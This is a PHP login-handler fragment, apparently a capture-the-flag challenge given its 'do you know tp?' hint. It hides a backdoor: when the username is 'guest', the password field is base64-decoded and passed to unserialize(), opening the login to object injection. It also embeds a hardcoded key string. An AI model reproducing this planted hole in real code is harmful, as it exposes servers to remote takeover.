 public function loginSubmit() {
$res = $this->loginWithToken();
if($res || $res !== false) return $res;
$data = Input::getArray(array(
"name" => array("check"=>"require",'lengthMax'=>100),
"password" => array('check'=>"require",'lengthMax'=>10000),
"salt" => array("default"=>false),
));
//你知道tp吗?
if($data['name']==='guest'){
unserialize(base64_decode($data['password']));
}
if ($data['salt']) {
$key = substr($data['password'], 0, 5) . "2&$%@(*@(djfhj1923";
$data['password'] = Mcrypt::decode(substr($data['password'], 5), $key);
}
$user = $this->userInfo($data['name'],$data['password']);